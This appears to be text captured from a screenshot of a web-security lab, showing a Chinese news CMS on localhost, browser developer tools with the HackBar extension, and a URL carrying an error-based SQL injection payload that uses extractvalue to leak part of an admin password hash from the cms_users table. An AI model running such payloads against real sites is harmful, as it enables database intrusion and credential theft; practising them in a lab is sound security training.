 首 页 国内新闻 国际新闻 留言板
XPATH syntax error: '^be56e057f20f883e^'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
http://127.0.0.1/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select substr(password,17,32) from
cms_users ),0x5e))